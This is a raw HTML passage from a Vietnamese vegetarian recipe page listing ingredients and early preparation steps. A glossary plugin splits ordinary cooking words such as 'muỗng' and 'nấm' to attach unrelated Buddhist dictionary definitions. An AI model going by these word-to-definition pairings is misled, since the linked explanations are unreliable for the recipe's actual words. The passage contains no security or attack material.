details</a></div>" >mu</a>&#7895;ng canh n&#432;&#7899;c <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tuong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;T&#432;&#417;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; t&ecirc;n ri&ecirc;ng c&#7911;a t&#7881;nh H&#7891; Nam, do s&ocirc;ng T&#432;&#417;ng n&#7857;m trong c&#432;&#417;ng v&#7921;c t&#7881;nh n&agrave;y n&ecirc;n H&#7891; Nam c&ograve;n g&#7885;i l&agrave; &#273;&#7845;t T&#432;&#417;ng. Ng&ocirc; l&agrave; v&ugrave;ng Giang T&ocirc;, do &#273;&#7845;t n&agrave;y thu&#7897;c l&atilde;nh th&#7893; n&#432;&#7899;c &#272;&ocirc;ng Ng&ocirc; th&#7901;i Tam Qu&#7889;c n&ecirc;n c&ograve;n g&#7885;i l&agrave; Ng&ocirc;. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tuong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>t&#432;&#417;ng</a> &#273;en<br>
&ndash; 1/2 <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/mu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Mu</div><div class=glossaryItemBody>&#9679; Nguy&ecirc;n l&agrave; ch&#7919; H&aacute;n, ng&#432;&#7901;i T&agrave;u ph&aacute;t &acirc;m l&agrave; &ldquo;Wu,&rdquo; &acirc;m H&aacute;n Vi&#7879;t l&agrave; &ldquo;V&ocirc;,&rdquo; ng&#432;&#7901;i Nh&#7853;t ph&aacute;t &acirc;m l&agrave; &ldquo;Mu,&rdquo; c&oacute; ngh&#297;a &#273;en l&agrave; &ldquo;Kh&ocirc;ng&rdquo; hay &ldquo;Kh&ocirc;ng c&oacute;&rdquo; v&agrave; kh&ocirc;ng li&ecirc;n quan g&igrave; v&#7899;i ch&#7919; &ldquo;Kh&ocirc;ng&rdquo; trong ngh&#297;a &ldquo;T&aacute;nh Kh&ocirc;ng&rdquo; hay ch&#7919; &ldquo;Emptiness&rdquo; trong ti&#7871;ng Anh. &#272;&acirc;y l&agrave; n&oacute;i v&#7873; m&#7863;t t&#7915; ngh&#297;a, kh&ocirc;ng ph&#7843;i n&oacute;i v&#7873; c&aacute;ch tham c&ocirc;ng &aacute;n n&agrave;y. V&#7853;y, ng&#432;&#7901;i ch&#7881; &#273;&#7883;nh c&ocirc;ng &aacute;n n&agrave;y v&agrave; ng&#432;&#7901;i nh&#7853;n tham n&oacute; t&ugrave;y nghi ch&#7885;n c&aacute;ch ph&aacute;t &acirc;m c&#7843;m th&#7845;y th&iacute;ch h&#7907;p (&lsquo;Mu&rsquo; hay &lsquo;Wu&rsquo; hay &lsquo;V&ocirc;&rsquo;). </div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/mu/&quot;>Term details</a></div>" >mu</a>&#7895;ng c&agrave; ph&ecirc; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/mu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Mu</div><div class=glossaryItemBody>&#9679; Nguy&ecirc;n l&agrave; ch&#7919; H&aacute;n, ng&#432;&#7901;i T&agrave;u ph&aacute;t &acirc;m l&agrave; &ldquo;Wu,&rdquo; &acirc;m H&aacute;n Vi&#7879;t l&agrave; &ldquo;V&ocirc;,&rdquo; ng&#432;&#7901;i Nh&#7853;t ph&aacute;t &acirc;m l&agrave; &ldquo;Mu,&rdquo; c&oacute; ngh&#297;a &#273;en l&agrave; &ldquo;Kh&ocirc;ng&rdquo; hay &ldquo;Kh&ocirc;ng c&oacute;&rdquo; v&agrave; kh&ocirc;ng li&ecirc;n quan g&igrave; v&#7899;i ch&#7919; &ldquo;Kh&ocirc;ng&rdquo; trong ngh&#297;a &ldquo;T&aacute;nh Kh&ocirc;ng&rdquo; hay ch&#7919; &ldquo;Emptiness&rdquo; trong ti&#7871;ng Anh. &#272;&acirc;y l&agrave; n&oacute;i v&#7873; m&#7863;t t&#7915; ngh&#297;a, kh&ocirc;ng ph&#7843;i n&oacute;i v&#7873; c&aacute;ch tham c&ocirc;ng &aacute;n n&agrave;y. V&#7853;y, ng&#432;&#7901;i ch&#7881; &#273;&#7883;nh c&ocirc;ng &aacute;n n&agrave;y v&agrave; ng&#432;&#7901;i nh&#7853;n tham n&oacute; t&ugrave;y nghi ch&#7885;n c&aacute;ch ph&aacute;t &acirc;m c&#7843;m th&#7845;y th&iacute;ch h&#7907;p (&lsquo;Mu&rsquo; hay &lsquo;Wu&rsquo; hay &lsquo;V&ocirc;&rsquo;). </div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/mu/&quot;>Term details</a></div>" >mu</a>&#7889;i<br>
&ndash; 1/3 <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/mu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Mu</div><div class=glossaryItemBody>&#9679; Nguy&ecirc;n l&agrave; ch&#7919; H&aacute;n, ng&#432;&#7901;i T&agrave;u ph&aacute;t &acirc;m l&agrave; &ldquo;Wu,&rdquo; &acirc;m H&aacute;n Vi&#7879;t l&agrave; &ldquo;V&ocirc;,&rdquo; ng&#432;&#7901;i Nh&#7853;t ph&aacute;t &acirc;m l&agrave; &ldquo;Mu,&rdquo; c&oacute; ngh&#297;a &#273;en l&agrave; &ldquo;Kh&ocirc;ng&rdquo; hay &ldquo;Kh&ocirc;ng c&oacute;&rdquo; v&agrave; kh&ocirc;ng li&ecirc;n quan g&igrave; v&#7899;i ch&#7919; &ldquo;Kh&ocirc;ng&rdquo; trong ngh&#297;a &ldquo;T&aacute;nh Kh&ocirc;ng&rdquo; hay ch&#7919; &ldquo;Emptiness&rdquo; trong ti&#7871;ng Anh. &#272;&acirc;y l&agrave; n&oacute;i v&#7873; m&#7863;t t&#7915; ngh&#297;a, kh&ocirc;ng ph&#7843;i n&oacute;i v&#7873; c&aacute;ch tham c&ocirc;ng &aacute;n n&agrave;y. V&#7853;y, ng&#432;&#7901;i ch&#7881; &#273;&#7883;nh c&ocirc;ng &aacute;n n&agrave;y v&agrave; ng&#432;&#7901;i nh&#7853;n tham n&oacute; t&ugrave;y nghi ch&#7885;n c&aacute;ch ph&aacute;t &acirc;m c&#7843;m th&#7845;y th&iacute;ch h&#7907;p (&lsquo;Mu&rsquo; hay &lsquo;Wu&rsquo; hay &lsquo;V&ocirc;&rsquo;). </div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/mu/&quot;>Term details</a></div>" >mu</a>&#7895;ng c&agrave; ph&ecirc; &#273;&#432;&#7901;ng<br>
&ndash; 1 t&aacute;ch n&#432;&#7899;c d&ugrave;ng<br>
&ndash; 1 nh&uacute;m ti&ecirc;u<br>
&ndash; 1 <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/mu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Mu</div><div class=glossaryItemBody>&#9679; Nguy&ecirc;n l&agrave; ch&#7919; H&aacute;n, ng&#432;&#7901;i T&agrave;u ph&aacute;t &acirc;m l&agrave; &ldquo;Wu,&rdquo; &acirc;m H&aacute;n Vi&#7879;t l&agrave; &ldquo;V&ocirc;,&rdquo; ng&#432;&#7901;i Nh&#7853;t ph&aacute;t &acirc;m l&agrave; &ldquo;Mu,&rdquo; c&oacute; ngh&#297;a &#273;en l&agrave; &ldquo;Kh&ocirc;ng&rdquo; hay &ldquo;Kh&ocirc;ng c&oacute;&rdquo; v&agrave; kh&ocirc;ng li&ecirc;n quan g&igrave; v&#7899;i ch&#7919; &ldquo;Kh&ocirc;ng&rdquo; trong ngh&#297;a &ldquo;T&aacute;nh Kh&ocirc;ng&rdquo; hay ch&#7919; &ldquo;Emptiness&rdquo; trong ti&#7871;ng Anh. &#272;&acirc;y l&agrave; n&oacute;i v&#7873; m&#7863;t t&#7915; ngh&#297;a, kh&ocirc;ng ph&#7843;i n&oacute;i v&#7873; c&aacute;ch tham c&ocirc;ng &aacute;n n&agrave;y. V&#7853;y, ng&#432;&#7901;i ch&#7881; &#273;&#7883;nh c&ocirc;ng &aacute;n n&agrave;y v&agrave; ng&#432;&#7901;i nh&#7853;n tham n&oacute; t&ugrave;y nghi ch&#7885;n c&aacute;ch ph&aacute;t &acirc;m c&#7843;m th&#7845;y th&iacute;ch h&#7907;p (&lsquo;Mu&rsquo; hay &lsquo;Wu&rsquo; hay &lsquo;V&ocirc;&rsquo;). </div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/mu/&quot;>Term details</a></div>" >mu</a>&#7895;ng c&agrave; ph&ecirc; b&#7897;t <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/nang/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;N&#259;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; &#272;&#7889;i t&#432;&#7907;ng ch&#7911; th&#7875;, S&#7903;: &#273;&#7889;i t&#432;&#7907;ng th&#7909; &#273;&#7897;ng. Ch&#7859;ng h&#7841;n, ch&uacute;ng ta &#273;&#7885;c s&aacute;ch th&igrave; nh&atilde;n th&#7913;c v&agrave; &yacute; th&#7913;c l&agrave; N&#259;ng, cu&#7889;n s&aacute;ch &#273;&#432;&#7907;c &#273;&#7885;c l&agrave; S&#7903;. T&#7883;ch v&agrave; Chi&#7871;u l&agrave; hai m&#7863;t c&#7911;a ch&acirc;n t&acirc;m, ch&acirc;n t&acirc;m th&#432;&#7901;ng h&#7857;ng b&#7845;t bi&#7871;n, kh&ocirc;ng b&#7883; ngo&#7841;i duy&ecirc;n nhi&#7877;m &ocirc;, kh&ocirc;ng b&#7883; m&#7845;t &#273;i d&ugrave; ch&uacute;ng sanh lu&acirc;n h&#7891;i bao nhi&ecirc;u ki&#7871;p n&ecirc;n g&#7885;i l&agrave; T&#7883;ch (v&#7855;ng l&#7863;ng). C&ocirc;ng d&#7909;ng chi&#7871;u soi (t&#7913;c nh&#7853;n hi&#7875;u s&#7921; v&#7853;t v&#7841;n ph&aacute;p) c&#7911;a T&acirc;m &#273;&#432;&#7907;c g&#7885;i l&agrave; Chi&#7871;u.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/nang/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>n&#259;ng</a><br>
&ndash; 2 <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/mu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Mu</div><div class=glossaryItemBody>&#9679; Nguy&ecirc;n l&agrave; ch&#7919; H&aacute;n, ng&#432;&#7901;i T&agrave;u ph&aacute;t &acirc;m l&agrave; &ldquo;Wu,&rdquo; &acirc;m H&aacute;n Vi&#7879;t l&agrave; &ldquo;V&ocirc;,&rdquo; ng&#432;&#7901;i Nh&#7853;t ph&aacute;t &acirc;m l&agrave; &ldquo;Mu,&rdquo; c&oacute; ngh&#297;a &#273;en l&agrave; &ldquo;Kh&ocirc;ng&rdquo; hay &ldquo;Kh&ocirc;ng c&oacute;&rdquo; v&agrave; kh&ocirc;ng li&ecirc;n quan g&igrave; v&#7899;i ch&#7919; &ldquo;Kh&ocirc;ng&rdquo; trong ngh&#297;a &ldquo;T&aacute;nh Kh&ocirc;ng&rdquo; hay ch&#7919; &ldquo;Emptiness&rdquo; trong ti&#7871;ng Anh. &#272;&acirc;y l&agrave; n&oacute;i v&#7873; m&#7863;t t&#7915; ngh&#297;a, kh&ocirc;ng ph&#7843;i n&oacute;i v&#7873; c&aacute;ch tham c&ocirc;ng &aacute;n n&agrave;y. V&#7853;y, ng&#432;&#7901;i ch&#7881; &#273;&#7883;nh c&ocirc;ng &aacute;n n&agrave;y v&agrave; ng&#432;&#7901;i nh&#7853;n tham n&oacute; t&ugrave;y nghi ch&#7885;n c&aacute;ch ph&aacute;t &acirc;m c&#7843;m th&#7845;y th&iacute;ch h&#7907;p (&lsquo;Mu&rsquo; hay &lsquo;Wu&rsquo; hay &lsquo;V&ocirc;&rsquo;). </div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/mu/&quot;>Term details</a></div>" >mu</a>&#7895;ng canh n&#432;&#7899;c<br>
&ndash; 1 <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/mu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Mu</div><div class=glossaryItemBody>&#9679; Nguy&ecirc;n l&agrave; ch&#7919; H&aacute;n, ng&#432;&#7901;i T&agrave;u ph&aacute;t &acirc;m l&agrave; &ldquo;Wu,&rdquo; &acirc;m H&aacute;n Vi&#7879;t l&agrave; &ldquo;V&ocirc;,&rdquo; ng&#432;&#7901;i Nh&#7853;t ph&aacute;t &acirc;m l&agrave; &ldquo;Mu,&rdquo; c&oacute; ngh&#297;a &#273;en l&agrave; &ldquo;Kh&ocirc;ng&rdquo; hay &ldquo;Kh&ocirc;ng c&oacute;&rdquo; v&agrave; kh&ocirc;ng li&ecirc;n quan g&igrave; v&#7899;i ch&#7919; &ldquo;Kh&ocirc;ng&rdquo; trong ngh&#297;a &ldquo;T&aacute;nh Kh&ocirc;ng&rdquo; hay ch&#7919; &ldquo;Emptiness&rdquo; trong ti&#7871;ng Anh. &#272;&acirc;y l&agrave; n&oacute;i v&#7873; m&#7863;t t&#7915; ngh&#297;a, kh&ocirc;ng ph&#7843;i n&oacute;i v&#7873; c&aacute;ch tham c&ocirc;ng &aacute;n n&agrave;y. V&#7853;y, ng&#432;&#7901;i ch&#7881; &#273;&#7883;nh c&ocirc;ng &aacute;n n&agrave;y v&agrave; ng&#432;&#7901;i nh&#7853;n tham n&oacute; t&ugrave;y nghi ch&#7885;n c&aacute;ch ph&aacute;t &acirc;m c&#7843;m th&#7845;y th&iacute;ch h&#7907;p (&lsquo;Mu&rsquo; hay &lsquo;Wu&rsquo; hay &lsquo;V&ocirc;&rsquo;). </div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/mu/&quot;>Term details</a></div>" >mu</a>&#7895;ng c&agrave; ph&ecirc; gi<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/am/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;&#7844;m&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; Ti&#7871;ng Ph&#7841;n &ldquo;skandha&rdquo;, c&#7921;u d&#7883;ch l&agrave; &ldquo;&#7845;m&rdquo;, hay &ldquo;ch&uacute;ng&rdquo;; t&acirc;n d&#7883;ch l&agrave; &ldquo;u&#7849;n&rdquo;. Nh&#432; v&#7853;y, ch&#7919; &ldquo;&#7845;m&rdquo; v&#7915;a mang &yacute; ngh&#297;a &ldquo;ch&#7913;a nh&oacute;m&rdquo; c&#7911;a ch&#7919; &ldquo;u&#7849;n&rdquo;, v&#7915;a c&oacute; ngh&#297;a l&agrave; &ldquo;che l&#7845;p&rdquo;; &yacute; n&oacute;i r&#7857;ng, n&#259;m nh&oacute;m s&#7855;c, th&#7885;, t&#432;&#7903;ng, h&agrave;nh v&agrave; th&#7913;c t&iacute;ch t&#7909; l&#7841;i, l&agrave;m che l&#7845;p ch&acirc;n t&aacute;nh, khi&#7871;n h&agrave;nh gi&#7843; thi&#7871;u s&aacute;ng su&#7889;t n&ecirc;n kh&oacute; ti&#7871;n xa tr&ecirc;n &#273;&#432;&#7901;ng gi&aacute;c ng&#7897;.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;N&oacute;i r&#7857;ng s&#7855;c, th&#7885;, t&#432;&#7903;ng, h&agrave;nh, th&#7913;c l&agrave;m che l&#7845;p ch&acirc;n t&aacute;nh, theo ch&uacute;ng t&ocirc;i, &#273;&oacute; ch&#7881; l&agrave; c&aacute;ch n&oacute;i ch&#7911; quan. C&aacute;c b&#7853;c gi&aacute;c ng&#7897; (Ph&#7853;t, &#272;&#7841;i B&#7891;-t&aacute;t, A-la-h&aacute;n, ch&#432; T&#7893;, v.v...) c&#361;ng mang th&acirc;n &ldquo;ng&#361; u&#7849;n&rdquo;, nh&#432;ng c&aacute;c Ng&agrave;i c&oacute; b&#7883; che l&#7845;p ch&acirc;n t&aacute;nh &#273;&acirc;u! C&oacute; l&#7869; v&igrave; v&#7853;y m&agrave; c&aacute;c nh&agrave; t&acirc;n d&#7883;ch &#273;&atilde; kh&ocirc;ng mu&#7889;n d&ugrave;ng ch&#7919; &ldquo;&#7845;m&rdquo;, m&agrave; &#273;&atilde; d&#7883;ch ch&#7919; &ldquo;skandha&rdquo; l&agrave; &ldquo;u&#7849;n&rdquo; - l&agrave; m&#7897;t s&#7921; di&#7877;n t&#7843; c&oacute; t&iacute;nh c&aacute;ch kh&aacute;ch quan h&#417;n&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/am/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>&#7845;m</a></p>
<p><strong>C&Aacute;CH L&Agrave;M</strong><br>
&ndash; Ng&acirc;m &#273;&#7853;u h&#361; trong n&#432;&#7899;c &#273;ang s&ocirc;i 2 ph&uacute;t, v&#7899;t ra &#273;&#7875; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ngu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Ngu</div><div class=glossaryItemBody>&#9679; N&oacute;i &#273;&#7911; l&agrave; ngu si, t&#7913;c si m&ecirc; t&#259;m t&#7889;i, kh&ocirc;ng c&oacute; tr&igrave;nh &#273;&#7897; hi&#7875;u bi&#7871;t, nh&#7853;n r&otilde; l&#7869; ch&aacute;nh t&agrave; ch&acirc;n ng&#7909;y. Nh&#7913;t l&agrave; kh&ocirc;ng nh&#7853;n r&otilde; ch&acirc;n l&yacute;. Th&#432;&#7901;ng trong Kinh Ph&#7853;t n&oacute;i ngu l&agrave; mang &yacute; ngh&#297;a &#273;&oacute;, ch&#7899; kh&ocirc;ng ph&#7843;i c&oacute; &yacute; m&#7855;ng nhi&#7871;c, nh&#432; ng&#432;&#7901;i &#273;&#7901;i th&#432;&#7901;ng t&#432;&#7903;ng.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/ngu/&quot;>Term details</a></div>" >ngu</a>&#7897;i, &#273;&#7863;t trong t&#7911; l&#7841;nh qua &#273;&ecirc;m.<br>
&ndash; L&agrave;m tan gi&aacute; &#273;&#7853;u h&#361; &#273;&ocirc;ng l&#7841;nh b&#7857;ng n&#432;&#7899;c, r&#7917;a s&#417; &#273;&#7875; r&aacute;o, v&agrave; x&#7855;t th&agrave;nh t&#7915;ng mi&#7871;ng.<br>
&ndash; B&uacute;p n<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/am/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;&#7844;m&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; Ti&#7871;ng Ph&#7841;n &ldquo;skandha&rdquo;, c&#7921;u d&#7883;ch l&agrave; &ldquo;&#7845;m&rdquo;, hay &ldquo;ch&uacute;ng&rdquo;; t&acirc;n d&#7883;ch l&agrave; &ldquo;u&#7849;n&rdquo;. Nh&#432; v&#7853;y, ch&#7919; &ldquo;&#7845;m&rdquo; v&#7915;a mang &yacute; ngh&#297;a &ldquo;ch&#7913;a nh&oacute;m&rdquo; c&#7911;a ch&#7919; &ldquo;u&#7849;n&rdquo;, v&#7915;a c&oacute; ngh&#297;a l&agrave; &ldquo;che l&#7845;p&rdquo;; &yacute; n&oacute;i r&#7857;ng, n&#259;m nh&oacute;m s&#7855;c, th&#7885;, t&#432;&#7903;ng, h&agrave;nh v&agrave; th&#7913;c t&iacute;ch t&#7909; l&#7841;i, l&agrave;m che l&#7845;p ch&acirc;n t&aacute;nh, khi&#7871;n h&agrave;nh gi&#7843; thi&#7871;u s&aacute;ng su&#7889;t n&ecirc;n kh&oacute; ti&#7871;n xa tr&ecirc;n &#273;&#432;&#7901;ng gi&aacute;c ng&#7897;.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;N&oacute;i r&#7857;ng s&#7855;c, th&#7885;, t&#432;&#7903;ng, h&agrave;nh, th&#7913;c l&agrave;m che l&#7845;p ch&acirc;n t&aacute;nh, theo ch&uacute;ng t&ocirc;i, &#273;&oacute; ch&#7881; l&agrave; c&aacute;ch n&oacute;i ch&#7911; quan. C&aacute;c b&#7853;c gi&aacute;c ng&#7897; (Ph&#7853;t, &#272;&#7841;i B&#7891;-t&aacute;t, A-la-h&aacute;n, ch&#432; T&#7893;, v.v...) c&#361;ng mang th&acirc;n &ldquo;ng&#361; u&#7849;n&rdquo;, nh&#432;ng c&aacute;c Ng&agrave;i c&oacute; b&#7883; che l&#7845;p ch&acirc;n t&aacute;nh &#273;&acirc;u! C&oacute; l&#7869; v&igrave; v&#7853;y m&agrave; c&aacute;c nh&agrave; t&acirc;n d&#7883;ch &#273;&atilde; kh&ocirc;ng mu&#7889;n d&ugrave;ng ch&#7919; &ldquo;&#7845;m&rdquo;, m&agrave; &#273;&atilde; d&#7883;ch ch&#7919; &ldquo;skandha&rdquo; l&agrave; &ldquo;u&#7849;n&rdquo; - l&agrave; m&#7897;t s&#7921; di&#7877;n t&#7843; c&oacute; t&iacute;nh c&aacute;ch kh&aacute;ch quan h&#417;n&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/am/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>&#7845;m</a> &#273;&#7875; r&aacute;o n&#432;&#7899;c, x&#7855;t l&aacute;t.<br>
&ndash; X&agrave;o b&uacute;p n<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/am/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;&#7844;m&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; Ti&#7871;ng Ph&#7841;n &ldquo;skandha&rdquo;, c&#7921;u d&#7883;ch l&agrave; &ldquo;&#7845;m&rdquo;, hay &ldquo;ch&uacute;ng&rdquo;; t&acirc;n d&#7883;ch l&agrave; &ldquo;u&#7849;n&rdquo;. Nh&#432; v&#7853;y, ch&#7919; &ldquo;&#7845;m&rdquo; v&#7915;a mang &yacute; ngh&#297;a &ldquo;ch&#7913;a nh&oacute;m&rdquo; c&#7911;a ch&#7919; &ldquo;u&#7849;n&rdquo;, v&#7915;a c&oacute; ngh&#297;a l&agrave; &ldquo;che l&#7845;p&rdquo;; &yacute; n&oacute;i r&#7857;ng, n&#259;m nh&oacute;m s&#7855;c, th&#7885;, t&#432;&#7903;ng, h&agrave;nh v&agrave; th&#7913;c t&iacute;ch t&#7909; l&#7841;i, l&agrave;m che l&#7845;p ch&acirc;n t&aacute;nh, khi&#7871;n h&agrave;nh gi&#7843; thi&#7871;u s&aacute;ng su&#7889;t n&ecirc;n kh&oacute; ti&#7871;n xa tr&ecirc;n &#273;&#432;&#7901;ng gi&aacute;c ng&#7897;.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;N&oacute;i r&#7857;ng s&#7855;c, th&#7885;, t&#432;&#7903;ng, h&agrave;nh, th&#7913;c l&agrave;m che l&#7845;p ch&acirc;n t&aacute;nh, theo ch&uacute;ng t&ocirc;i, &#273;&oacute; ch&#7881; l&agrave; c&aacute;ch n&oacute;i ch&#7911; quan. C&aacute;c b&#7853;c gi&aacute;c ng&#7897; (Ph&#7853;t, &#272;&#7841;i B&#7891;-t&aacute;t, A-la-h&aacute;n, ch&#432; T&#7893;, v.v...) c&#361;ng mang th&acirc;n &ldquo;ng&#361; u&#7849;n&rdquo;, nh&#432;ng c&aacute;c Ng&agrave;i c&oacute; b&#7883; che l&#7845;p ch&acirc;n t&aacute;nh &#273;&acirc;u! C&oacute; l&#7869; v&igrave; v&#7853;y m&agrave; c&aacute;c nh&agrave; t&acirc;n d&#7883;ch &#273;&atilde; kh&ocirc;ng mu&#7889;n d&ugrave;ng ch&#7919; &ldquo;&#7845;m&rdquo;, m&agrave; &#273;&atilde; d&#7883;ch ch&#7919; &ldquo;skandha&rdquo; l&agrave; &ldquo;u&#7849;n&rdquo; - l&agrave; m&#7897;t s&#7921; di&#7877;n t&#7843; c&oacute; t&iacute;nh c&aacute;ch kh&aacute;ch quan h&#417;n&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/am/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>&#7845;m</a> v&#7899;i 2 <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/mu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Mu</div><div class=glossaryItemBody>&#9679; Nguy&ecirc;n l&agrave; ch&#7919; H&aacute;n, ng&#432;&#7901;i T&agrave;u ph&aacute;t &acirc;m l&agrave; &ldquo;Wu,&rdquo; &acirc;m H&aacute;n Vi&#7879;t l&agrave; &ldquo;V&ocirc;,&rdquo; ng&#432;&#7901;i Nh&#7853;t ph&aacute;t &acirc;m l&agrave; &ldquo;Mu,&rdquo; c&oacute; ngh&#297;a &#273;en l&agrave; &ldquo;Kh&ocirc;ng&rdquo; hay &ldquo;Kh&ocirc;ng c&oacute;&rdquo; v&agrave; kh&ocirc;ng li&ecirc;n quan g&igrave; v&#7899;i ch&#7919; &ldquo;Kh&ocirc;ng&rdquo; trong ngh&#297;a &ldquo;T&aacute;nh Kh&ocirc;ng&rdquo; hay ch&#7919; &ldquo;Emptiness&rdquo; trong ti&#7871;ng Anh. &#272;&acirc;y l&agrave; n&oacute;i v&#7873; m&#7863;t t&#7915; ngh&#297;a, kh&ocirc;ng ph&#7843;i n&oacute;i v&#7873; c&aacute;ch tham c&ocirc;ng &aacute;n n&agrave;y. V&#7853;y, ng&#432;&#7901;i ch&#7881; &#273;&#7883;nh c&ocirc;ng &aacute;n n&agrave;y v&agrave; ng&#432;&#7901;i nh&#7853;n tham n&oacute; t&ugrave;y nghi ch&#7885;n c&aacute;ch ph&aacute;t &acirc;m c&#7843;m th&#7845;y th&iacute;ch h&#7907;p (&lsquo;Mu&rsquo; hay &lsquo;Wu&rsquo; hay &lsquo;V&ocirc;&rsquo;). </div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/mu/&quot;>Term details</a></div>" >mu</a>&#7895;ng canh d&#7847;u, g&#7915;ng, t&#7887;i, v&agrave; <a aria-describedby="tt" 